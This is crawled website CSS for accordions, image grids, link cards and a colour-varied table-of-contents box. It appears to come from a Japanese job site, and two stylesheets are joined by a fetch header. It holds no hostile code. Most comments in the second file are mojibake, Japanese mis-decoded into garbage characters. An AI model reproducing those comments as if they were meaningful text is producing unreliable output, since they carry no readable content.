[class^="accordion-0"] .accordion-tgl:checked + .accordion-btn + .accordion-content {
  height: auto;
  padding: 15px;
  overflow: auto;
  opacity: 1;
}
.accordion-rounded .accordion-btn {
  border-radius: 10px;
}
.accordion-w100 .accordion-btn {
  width: 100%;
}
.accorion-icon1 .accordion-btn::before, .accorion-icon1 .accordion-btn::after {
  display: block;
  content: '';
  width: 12px;
  height: 3px;
  position: absolute;
  top: 50%;
  right: 16px;
  border-radius: 10px;
  border-top: 3px solid #ccc;
  transition: 0.2s transform;
}
.accorion-icon1 .accordion-btn::before {
  transform: translateY(-50%) rotate(0);
}
.accorion-icon1 .accordion-btn::after {
  transform: translateY(-50%) rotate(90deg);
}
.accorion-icon1 .accordion-tgl:checked + .accordion-btn::after {
  transform: translateY(-50%) rotate(0);
}
/* --- アコーディオン1 --- */
.accordion-01 .accordion-btn {
  background: transparent !important;
}
.accordion-01 .accordion-btn::after {
  border-color: #ccc !important;
}
/* --- アコーディオン2 --- */
.accordion-02 .accordion-btn {
  border: 0;
  background: #dee7f2;
}
.accordion-02 .accordion-btn::before, .accordion-02 .accordion-btn::after {
  border-color: #4778b8;
}
.accordion-clBL .accordion-btn {
  background: #dee7f2;
}
.accordion-clNV .accordion-btn {
  background: #d1ddeb;
}
.accordion-clGR .accordion-btn {
  background: #d4ebd5;
}
.accordion-clRD .accordion-btn {
  background: #f7e0e5;
}
.accordion-clRO .accordion-btn {
  background: #fce4eb;
}
.accordion-clOR .accordion-btn {
  background: #fbe7d7;
}
.accordion-clBK .accordion-btn {
  background: #d5d5d5;
}
.accordion-clLB .accordion-btn {
  background: #e1eef4;
}
.accordion-clCY .accordion-btn {
  background: #e2f2f1;
}
.accordion-clPK .accordion-btn {
  background: #fae9f6;
}
.accordion-clPU .accordion-btn {
  background: #eee5f2;
}
.accordion-clLG .accordion-btn {
  background: #eff4db;
}
.accordion-clGD .accordion-btn {
  background: #f4edc3;
}
.accordion-clBR .accordion-btn {
  background: #f0e1cc;
}
.accordion-clGY .accordion-btn {
  background: #e7e7e7;
}
.accordion-clBL .accordion-btn::before, .accordion-clBL .accordion-btn::after {
  border-color: #4778b8;
}
.accordion-clNV .accordion-btn::before, .accordion-clNV .accordion-btn::after {
  border-color: #3d628f;
}
.accordion-clGR .accordion-btn::before, .accordion-clGR .accordion-btn::after {
  border-color: #4fae53;
}
.accordion-clRD .accordion-btn::before, .accordion-clRD .accordion-btn::after {
  border-color: #cc3e60;
}
.accordion-clRO .accordion-btn::before, .accordion-clRO .accordion-btn::after {
  border-color: #ec668a;
}
.accordion-clOR .accordion-btn::before, .accordion-clOR .accordion-btn::after {
  border-color: #ee9c5a;
}
.accordion-clBK .accordion-btn::before, .accordion-clBK .accordion-btn::after {
  border-color: #646464;
}
.accordion-clLB .accordion-btn::before, .accordion-clLB .accordion-btn::after {
  border-color: #5ba3c3;
}
.accordion-clCY .accordion-btn::before, .accordion-clCY .accordion-btn::after {
  border-color: #50afa9;
}
.accordion-clPK .accordion-btn::before, .accordion-clPK .accordion-btn::after {
  border-color: #e69cd6;
}
.accordion-clPU .accordion-btn::before, .accordion-clPU .accordion-btn::after {
  border-color: #965fb1;
}
.accordion-clLG .accordion-btn::before, .accordion-clLG .accordion-btn::after {
  border-color: #bcd16a;
}
.accordion-clGD .accordion-btn::before, .accordion-clGD .accordion-btn::after {
  border-color: #e1cc57;
}
.accordion-clBR .accordion-btn::before, .accordion-clBR .accordion-btn::after {
  border-color: #be8637;
}
.accordion-clGY .accordion-btn::before, .accordion-clGY .accordion-btn::after {
  border-color: #acacac;
}
/* 通常レイアウト */
.layout_box{
	display:table;
	width:100%;
	table-layout: fixed;
	box-sizing:border-box;
	border-collapse: separate;
	margin: 8px 0;
}
.layout_box .float_item {
	display: table-cell;
	vertical-align:top;
  font-size: 0.875em;
  line-height: 1.8;
}
.layout_box .float_item.box-shadow{
	box-shadow: 1px 1px 3px rgba(0,0,0,.2);
}
@media screen and (max-width: 640px){
	.responsive.layout_box{
		display: flex;
		flex-direction: column;
	}
	.responsive.layout_box .float_item{
		width: 100% !important;
		margin: 5px 0;
	}
}
/* 画像レイアウト */
.grid {
  margin: var(--margin-component) 0;
  display: grid;
  gap: var(--margin-component);
  grid-template-rows: max-content;
  align-items: flex-start;
}
.grid .grid-item {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
}
.figure {
  display: flex;
  flex-direction: column;
  gap: 1em 4%;
  margin: 1em 0;
  text-align: center;
  position: relative;
}
.textstyle .figcaption{
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 959px) {
  .grid[data-grid-sp-column*="col2"] {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid[data-grid-sp-column*="col3"] {
    grid-template-columns: repeat(3, 1fr);
  }
  .grid[data-grid-sp-column*="col4"] {
    grid-template-columns: repeat(4, 1fr);
  }
  .grid[data-grid-sp-column*="col5"] {
    grid-template-columns: repeat(5, 1fr);
  }
}
@media (min-width: 960px) {
  .grid[data-grid-column*="col2"] {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid[data-grid-column*="col3"] {
    grid-template-columns: repeat(3, 1fr);
  }
  .grid[data-grid-column*="col4"] {
    grid-template-columns: repeat(4, 1fr);
  }
  .grid[data-grid-column*="col5"] {
    grid-template-columns: repeat(5, 1fr);
  }
}
@media (max-width: 959px) {
  .grid[data-grid-sp-column*="col2"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(2, 1fr auto);
  }
  .grid[data-grid-sp-column*="col3"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(3, 1fr auto);
  }
  .grid[data-grid-sp-column*="col4"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(4, 1fr auto);
  }
  .grid[data-grid-sp-column*="col5"][data-grid-sp-column*="arrow"] {
    grid-template-columns: repeat(5, 1fr auto);
  }
}
@media (min-width: 960px) {
  .grid[data-grid-column*="col2"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(2, 1fr auto);
  }
  .grid[data-grid-column*="col3"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(3, 1fr auto);
  }
  .grid[data-grid-column*="col4"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(4, 1fr auto);
  }
  .grid[data-grid-column*="col5"][data-grid-column*="arrow"] {
    grid-template-columns: repeat(5, 1fr auto);
  }
}
@media screen and (max-width:480px){
 .figcaption{margin-top:1em;}
}
@media screen and (max-width: 640px){
	.figure[data-figure-responsive*="true"]{display: block;}
	.figure[data-figure-responsive*="true"] .figcaption .figcaption-title{text-align: center;}
	.figcaption .figcaption-title{margin: 8px 0}
}
/* 画像レイアウト調整(1.030) */
@media screen and (min-width:641px){
  .img-layout{
    margin: 1em 0;
   }
  .img-layout .figure{
    margin: 0;
   }
  .img-lb{
    display:flex;
    margin:0 auto;
    flex-grow:0;
    align-items:center;
  }
  .figure[data-figure-horizontal*="true"] > .img-lb{
    flex-shrink:0;
    max-width:48%;
    object-fit:cover;
  }
  .figure[data-figure-horizontal*="true"][data-figure-reverse*="true"] .img-lb{order: 1;}
  .img-layout.layout-01 .grid-item,
  .img-layout.layout-01 .figure,
  .img-layout.layout-05 .grid-item,
  .img-layout.layout-05 .figure{
    height:100%;
  }
  .layout-01 .figcaption,
  .layout-02 .figcaption{
    text-align:center;
    flex-grow: 1;
  }
	.flex-col{
	    display:flex;
	    flex-direction:column;
	    flex-wrap:wrap;
	}
	.flex-row{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.flex-left{align-items:flex-start;text-align: left !important;}
	.flex-center{align-items:center;text-align: center !important;}
	.flex-right{align-items:flex-end;text-align: right !important;}
	.flex-top{justify-content:flex-start !important;}
	.flex-middle{justify-content:center !important;}
	.flex-bottom{justify-content:flex-end !important;}
}
.grid-clBL .figcaption-title,.grid-clBL .figcaption-title a{color:#4473b1;}
.grid-clLB .figcaption-title,.grid-clLB .figcaption-title a{color:#57a1c2;}
.grid-clNV .figcaption-title,.grid-clNV .figcaption-title a{color:#375881;}
.grid-clCY .figcaption-title,.grid-clCY .figcaption-title a{color:#4eaba6;}
.grid-clRD .figcaption-title,.grid-clRD .figcaption-title a{color:#ca3659;}
.grid-clRO .figcaption-title,.grid-clRO .figcaption-title a{color:#eb6187;}
.grid-clPK .figcaption-title,.grid-clPK .figcaption-title a{color:#e598d4;}
.grid-clOR .figcaption-title,.grid-clOR .figcaption-title a{color:#ed9651;}
.grid-clGR .figcaption-title,.grid-clGR .figcaption-title a{color:#49a04c;}
.grid-clLG .figcaption-title,.grid-clLG .figcaption-title a{color:#b7cd5e;}
.grid-clPU .figcaption-title,.grid-clPU .figcaption-title a{color:#945caf;}
.grid-clGD .figcaption-title,.grid-clGD .figcaption-title a{color:#dac030;}
.grid-clBR .figcaption-title,.grid-clBR .figcaption-title a{color:#b27e34;}
.grid-clGY .figcaption-title,.grid-clGY .figcaption-title a{color:#a7a7a7;}
.grid-clBK .figcaption-title,.grid-clBK .figcaption-title a{color:#555;}
/* リンクカード */
.linkcard {
  width: 100%;
  max-width: 600px;
  border: 1px solid #dedede;
  background-color: #fefefe;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
  margin: 1.5em 0;
  overflow: hidden;
}
.linkcard a {
  line-height: 1.9em;
  text-decoration: none;
  color: #5d686f;
  display: grid;
  overflow: hidden;
  grid-template-columns: 140px 1fr;
}
.linkcard a:hover {
  text-decoration: none;
  opacity: 0.6;
}
.linkcard-thumbnail {
  grid-column: 1;
}
.linkcard-thumbnail {
  width: 140px;
  height: 140px;
}
.linkcard-thumbnail img {
  object-fit: cover;
  width: 140px;
  height: 140px;
}
.linkcard-body {
  position: relative;
  grid-column: 2;
  padding: 8px 10px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.linkcard-title,
.linkcard-excerpt {
    display: -webkit-box;
    -webkit-box-orient:vertical;
}
.linkcard-title {
  font-weight: 700;
  margin: 0;
  overflow: hidden;
  line-height: 1.4;
  -webkit-line-clamp: 1;
  margin: 5px 0;
  font-size: 1.125em;
}
.linkcard-date {
  font-size: 10px;
  margin: 0;
}
.linkcard-excerpt {
  font-size: 13px;
  line-height: 1.6em;
  max-height: 3.2em;
  margin: 0;
  overflow: hidden;
  -webkit-line-clamp: 2;
}
.linkcard-footer {
  position: absolute;
  bottom: 10px;
  font-size: 10px;
  color: #999;
  line-height: 1;
}
@media only screen and (min-width: 768px) {
  .linkcard a{
    grid-template-columns: 160px 1fr;
  }
  .linkcard-title{
    -webkit-line-clamp: 2;
  }
  .linkcard-thumbnail {
    width: 160px;
    height: 160px;
  }
  .linkcard-thumbnail img {
    width: 160px;
    height: 160px;
  }
  .linkcard-excerpt {
    max-height: 4.8em;
    -webkit-line-clamp: 3;
  }
}
/* カスタムメニュー */
.custom-menulink{
 width:100%;
 height:80px;
 position:relative;
 border:solid 1px #ebebeb;
 box-sizing:border-box;
 border-radius:8px;
 box-shadow:2px 2px 0px rgba(0,0,0,.02);
 margin: 8px 0;
 background-color:#FFF;
}
.custom-menulink a{
 display:flex;
 text-decoration:none;
 color:#333;
 align-items:center;
 width:100%;
 height:100%;
 padding:0px 16px;
 border-radius:8px;
}
.custom-menulink a:hover{
 background-color:var(--clr-accent,#57A1C2);
 color:#FFF; 
}
.custom-menulink .custom-menuimg img{
 width:40px;
 height:40px;
}
.custom-menulink .btn-img{
 display:inline-block;
 margin-right:16px;
}
.custom-menulink .custom-menutxt{
 display:flex;
 flex-wrap:wrap;
 flex-direction:column;
 line-height:20px;
 font-weight:700;
}
.custom-menutxt i{
 font-size:12px;
 letter-spacing:3px;
 display:inline-block;
 text-align: left;
 font-weight:normal;
}

--- FILE ---
content_type: text/css
request_url: https://koujyou-job.com/css/indexstyles.css?20230306174640
body_size: 6067
content:

/*
=============================
逶ｮ谺｡逕ｨ繧ｹ繧ｿ繧､繝ｫ(SIRIUS2)
=============================
*/
@import url("https://fonts.googleapis.com/css2?family=Caveat&display=swap");/* 繝�じ繧､繝ｳ6縺ｧ菴ｿ逕ｨ */
@import url("https://fonts.googleapis.com/css2?family=Yeseva+One&display=swap");/* 繝�じ繧､繝ｳ7縺ｧ菴ｿ逕ｨ */
/* 逶ｮ谺｡ 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ
==================================================
*/
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist {
  background-color: #f9f9fb;
}
#indexlist #index_button {
  color: #2f2f32;
}
#indexlist #index_button > span::before, #indexlist #index_button > span::after {
  border-color: #2f2f32;
}
#indexlist ol > li > span::before {
  color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.red {
  background-color: #fdf5f5;
}
#indexlist.red #index_button {
  color: #c83535;
}
#indexlist.red #index_button > span::before, #indexlist.red #index_button > span::after {
  border-color: #c83535;
}
#indexlist.red ol > li > span::before {
  color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.orange {
  background-color: #fdf6ef;
}
#indexlist.orange #index_button {
  color: #de7e1e;
}
#indexlist.orange #index_button > span::before, #indexlist.orange #index_button > span::after {
  border-color: #de7e1e;
}
#indexlist.orange ol > li > span::before {
  color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.brown {
  background-color: #f9f8f4;
}
#indexlist.brown #index_button {
  color: #958462;
}
#indexlist.brown #index_button > span::before, #indexlist.brown #index_button > span::after {
  border-color: #958462;
}
#indexlist.brown ol > li > span::before {
  color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.yellow {
  background-color: #fcfceb;
}
#indexlist.yellow #index_button {
  color: #c3ad03;
}
#indexlist.yellow #index_button > span::before, #indexlist.yellow #index_button > span::after {
  border-color: #e7cd08;
}
#indexlist.yellow ol > li > span::before {
  color: #dac100;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.green {
  background-color: #f2faf7;
}
#indexlist.green #index_button {
  color: #38a05d;
}
#indexlist.green #index_button > span::before, #indexlist.green #index_button > span::after {
  border-color: #38a05d;
}
#indexlist.green ol > li > span::before {
  color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.cyan {
  background-color: #f4fbfc;
}
#indexlist.cyan #index_button {
  color: #37939f;
}
#indexlist.cyan #index_button > span::before, #indexlist.cyan #index_button > span::after {
  border-color: #51bccb;
}
#indexlist.cyan ol > li > span::before {
  color: #3dabba;
}
/* 繝悶Ν繝ｼ */
#indexlist.blue {
  background-color: #f5f9ff;
}
#indexlist.blue #index_button {
  color: #2966d7;
}
#indexlist.blue #index_button > span::before, #indexlist.blue #index_button > span::after {
  border-color: #3877e5;
}
#indexlist.blue ol > li > span::before {
  color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.navy {
  background-color: #f5f6fc;
}
#indexlist.navy #index_button {
  color: #49508a;
}
#indexlist.navy #index_button > span::before, #indexlist.navy #index_button > span::after {
  border-color: #6269a2;
}
#indexlist.navy ol > li > span::before {
  color: #646a9d;
}
/* 繝代�繝励Ν */
#indexlist.purple {
  background-color: #fbf5fc;
}
#indexlist.purple #index_button {
  color: #985aa3;
}
#indexlist.purple #index_button > span::before, #indexlist.purple #index_button > span::after {
  border-color: #a260ad;
}
#indexlist.purple ol > li > span::before {
  color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.pink {
  background-color: #fef7f9;
}
#indexlist.pink #index_button {
  color: #cf6975;
}
#indexlist.pink #index_button > span::before, #indexlist.pink #index_button > span::after {
  border-color: #fba0ab;
}
#indexlist.pink ol > li > span::before {
  color: #f2909c;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.gray {
  background-color: #f9f9fb;
}
#indexlist.gray #index_button {
  color: #444445;
}
#indexlist.gray #index_button > span::before, #indexlist.gray #index_button > span::after {
  border-color: #aaaaab;
}
#indexlist.gray ol > li > span::before {
  color: #959596;
}
/* 繝�ヵ繧ｩ繝ｫ繝茨ｼ医す繝ｳ繝励Ν��
==================================================
*/
#indexlist:not([class*="idx_design"]) #index_inner {
  padding: 20px 24px;
}
#indexlist:not([class*="idx_design"]) .title {
  display: inline-block;
  font-size: 18px;
  padding-right: 40px;
}
#indexlist:not([class*="idx_design"]) ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* 繝�ヵ繧ｩ繝ｫ繝茨ｼ医す繝ｳ繝励Ν�� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist:not([class*="idx_design"]) ul > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist:not([class*="idx_design"]).red ul > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist:not([class*="idx_design"]).orange ul > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist:not([class*="idx_design"]).brown ul > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist:not([class*="idx_design"]).yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist:not([class*="idx_design"]).green ul > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist:not([class*="idx_design"]).cyan ul > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist:not([class*="idx_design"]).blue ul > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist:not([class*="idx_design"]).navy ul > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist:not([class*="idx_design"]).purple ul > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist:not([class*="idx_design"]).pink ul > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist:not([class*="idx_design"]).gray ul > li > span::before {
  background-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ1�医す繝ｳ繝励Ν_轤ｹ邱夲ｼ�
==================================================
*/
#indexlist.idx_design1 {
  border: 2px dashed #e6e6e8;
}
#indexlist.idx_design1 #index_inner {
  padding: 26px 32px;
  text-align: center;
}
#indexlist.idx_design1 .title {
  display: inline-block;
  font-size: 18px;
  padding: 0 40px;
}
#indexlist.idx_design1 #index_button {
  top: 17px;
}
#indexlist.idx_design1 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* 繝�じ繧､繝ｳ1�医す繝ｳ繝励Ν_轤ｹ邱夲ｼ� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design1 {
  border-color: #e6e6e8;
}
#indexlist.idx_design1 ul > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design1.red {
  border-color: #f7dddd;
}
#indexlist.idx_design1.red ul > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design1.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design1.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design1.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design1.brown ul > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design1.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design1.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design1.green {
  border-color: #d2eee4;
}
#indexlist.idx_design1.green ul > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design1.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design1.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design1.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design1.blue ul > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design1.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design1.navy ul > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design1.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design1.purple ul > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design1.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design1.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design1.gray {
  border-color: #ebebed;
}
#indexlist.idx_design1.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ2�医Λ繧､繝ｳ��
==================================================
*/
#indexlist.idx_design2 {
  background-color: #fff;
  border: 2px solid #e6e6e8;
}
#indexlist.idx_design2 #index_inner {
  padding: 20px 24px;
  text-align: center;
}
#indexlist.idx_design2 #index_inner > ul, #indexlist.idx_design2 #index_inner > ol {
  border-top: 2px dotted #e6e6e8;
  padding-top: 17px;
}
#indexlist.idx_design2 .title {
  display: inline-block;
  font-size: 18px;
  padding: 0 40px;
}
#indexlist.idx_design2 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* 繝�じ繧､繝ｳ2�医Λ繧､繝ｳ�� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design2 {
  border-color: #e6e6e8;
}
#indexlist.idx_design2 #index_inner > ul, #indexlist.idx_design2 #index_inner > ol {
  border-top-color: #e6e6e8;
}
#indexlist.idx_design2 ul > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design2.red {
  border-color: #f7dddd;
}
#indexlist.idx_design2.red #index_inner > ul, #indexlist.idx_design2.red #index_inner > ol {
  border-top-color: #f7dddd;
}
#indexlist.idx_design2.red ul > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design2.orange {
  border-color: #f8e0c7;
}
#indexlist.idx_design2.orange #index_inner > ul, #indexlist.idx_design2.orange #index_inner > ol {
  border-top-color: #f8e0c7;
}
#indexlist.idx_design2.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design2.brown {
  border-color: #e7e3d5;
}
#indexlist.idx_design2.brown #index_inner > ul, #indexlist.idx_design2.brown #index_inner > ol {
  border-top-color: #e7e3d5;
}
#indexlist.idx_design2.brown ul > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design2.yellow {
  border-color: #f6f397;
}
#indexlist.idx_design2.yellow #index_inner > ul, #indexlist.idx_design2.yellow #index_inner > ol {
  border-top-color: #f6f397;
}
#indexlist.idx_design2.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design2.green {
  border-color: #d2eee4;
}
#indexlist.idx_design2.green #index_inner > ul, #indexlist.idx_design2.green #index_inner > ol {
  border-top-color: #d2eee4;
}
#indexlist.idx_design2.green ul > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design2.cyan {
  border-color: #cfeef2;
}
#indexlist.idx_design2.cyan #index_inner > ul, #indexlist.idx_design2.cyan #index_inner > ol {
  border-top-color: #cfeef2;
}
#indexlist.idx_design2.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design2.blue {
  border-color: #d7e6fc;
}
#indexlist.idx_design2.blue #index_inner > ul, #indexlist.idx_design2.blue #index_inner > ol {
  border-top-color: #d7e6fc;
}
#indexlist.idx_design2.blue ul > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design2.navy {
  border-color: #e5e6eb;
}
#indexlist.idx_design2.navy #index_inner > ul, #indexlist.idx_design2.navy #index_inner > ol {
  border-top-color: #e5e6eb;
}
#indexlist.idx_design2.navy ul > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design2.purple {
  border-color: #f2e1f5;
}
#indexlist.idx_design2.purple #index_inner > ul, #indexlist.idx_design2.purple #index_inner > ol {
  border-top-color: #f2e1f5;
}
#indexlist.idx_design2.purple ul > li > span::before {
  background-color: #a260ad;
}
/* 繝斐Φ繧ｯ */
#indexlist.idx_design2.pink {
  border-color: #fae3ea;
}
#indexlist.idx_design2.pink #index_inner > ul, #indexlist.idx_design2.pink #index_inner > ol {
  border-top-color: #fae3ea;
}
#indexlist.idx_design2.pink ul > li > span::before {
  background-color: #fba0ab;
}
/* 繧ｰ繝ｬ繝ｼ */
#indexlist.idx_design2.gray {
  border-color: #ebebed;
}
#indexlist.idx_design2.gray #index_inner > ul, #indexlist.idx_design2.gray #index_inner > ol {
  border-top-color: #ebebed;
}
#indexlist.idx_design2.gray ul > li > span::before {
  background-color: #aaaaab;
}
/* 繝�じ繧､繝ｳ3�医Λ繧､繝ｳ_讓ｪ邱夲ｼ�
==================================================
*/
#indexlist.idx_design3 {
  background-color: #fff;
  border-top: 2px dotted #c4c4c5;
  border-bottom: 2px dotted #c4c4c5;
  margin: 14px 0 0;
}
#indexlist.idx_design3 #index_inner {
  box-sizing: border-box;
  line-height: 0;
  padding: 20px 16px;
  min-height: 58px;
}
#indexlist.idx_design3 #index_inner > ul, #indexlist.idx_design3 #index_inner > ol {
  margin: 22px 0 0;
}
#indexlist.idx_design3 .title {
  background-color: #2f2f32;
  box-sizing: border-box;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  line-height: 1.5;
  padding: 2px 32px;
  position: relative;
  left: -16px;
  margin-top: -36px;
  vertical-align: top;
  max-width: calc(100% - 24px);
}
#indexlist.idx_design3 #index_button {
  top: 7px;
  right: 0;
}
#indexlist.idx_design3 ul > li > span::before {
  background-color: #2f2f32;
  border-radius: 1em;
  content: '';
  position: absolute;
  left: .33334em;
  top: .66667em;
  width: .33334em;
  height: .33334em;
  z-index: 1;
}
/* 隗剃ｸｸ縺ｮ謖�ｮ� */
#indexlist.idx_design3.idx_round {
  border-radius: 0;
}
#indexlist.idx_design3.idx_round .title {
  border-radius: 30px;
}
/* 繝�じ繧､繝ｳ3�医Λ繧､繝ｳ_讓ｪ邱夲ｼ� 繧ｫ繝ｩ繝ｼ繝舌Μ繧ｨ繝ｼ繧ｷ繝ｧ繝ｳ */
/* 繝悶Λ繝�け�医ョ繝輔か繝ｫ繝茨ｼ� */
#indexlist.idx_design3 {
  border-color: #c4c4c5;
}
#indexlist.idx_design3 .title {
  background-color: #2f2f32;
}
#indexlist.idx_design3 ul > li > span::before {
  background-color: #2f2f32;
}
/* 繝ｬ繝�ラ */
#indexlist.idx_design3.red {
  border-color: #efc6c6;
}
#indexlist.idx_design3.red .title {
  background-color: #c83535;
}
#indexlist.idx_design3.red ul > li > span::before {
  background-color: #c83535;
}
/* 繧ｪ繝ｬ繝ｳ繧ｸ */
#indexlist.idx_design3.orange {
  border-color: #f6dabf;
}
#indexlist.idx_design3.orange .title {
  background-color: #de7e1e;
}
#indexlist.idx_design3.orange ul > li > span::before {
  background-color: #de7e1e;
}
/* 繝悶Λ繧ｦ繝ｳ */
#indexlist.idx_design3.brown {
  border-color: #dedbd4;
}
#indexlist.idx_design3.brown .title {
  background-color: #958462;
}
#indexlist.idx_design3.brown ul > li > span::before {
  background-color: #958462;
}
/* 繧､繧ｨ繝ｭ繝ｼ */
#indexlist.idx_design3.yellow {
  border-color: #f8f1b9;
}
#indexlist.idx_design3.yellow .title {
  background-color: #e7cd08;
}
#indexlist.idx_design3.yellow ul > li > span::before {
  background-color: #e7cd08;
}
/* 繧ｰ繝ｪ繝ｼ繝ｳ */
#indexlist.idx_design3.green {
  border-color: #c4e4cf;
}
#indexlist.idx_design3.green .title {
  background-color: #38a05d;
}
#indexlist.idx_design3.green ul > li > span::before {
  background-color: #38a05d;
}
/* 繧ｷ繧｢繝ｳ */
#indexlist.idx_design3.cyan {
  border-color: #cdecf0;
}
#indexlist.idx_design3.cyan .title {
  background-color: #51bccb;
}
#indexlist.idx_design3.cyan ul > li > span::before {
  background-color: #51bccb;
}
/* 繝悶Ν繝ｼ */
#indexlist.idx_design3.blue {
  border-color: #c7d8f8;
}
#indexlist.idx_design3.blue .title {
  background-color: #3877e5;
}
#indexlist.idx_design3.blue ul > li > span::before {
  background-color: #3877e5;
}
/* 繝阪う繝薙� */
#indexlist.idx_design3.navy {
  border-color: #d0d2e3;
}
#indexlist.idx_design3.navy .title {
  background-color: #6269a2;
}
#indexlist.idx_design3.navy ul > li > span::before {
  background-color: #6269a2;
}
/* 繝代�繝励Ν */
#indexlist.idx_design3.purple {
  border-color: #e4d2e8;
}
